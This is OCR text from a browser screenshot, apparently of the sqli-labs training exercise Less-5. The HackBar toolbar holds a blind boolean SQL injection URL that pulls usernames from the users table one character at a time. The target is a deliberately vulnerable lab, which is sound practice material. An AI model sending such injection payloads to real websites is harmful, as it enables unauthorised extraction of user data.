 192.168.2.11:81/Less-5/?id=1' and ascii(substr((select group_c
70%
火狐官方站点 新手上路 常用网址 京东商城 MD5免费在线解密破... 移动设备上的书签
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://192.168.2.11:81/Less-5/?id=1' and ascii(substr((select
group_concat(username) from users),1,1))=68--+
Post data Referer User Agent Cookies Add Header Clear All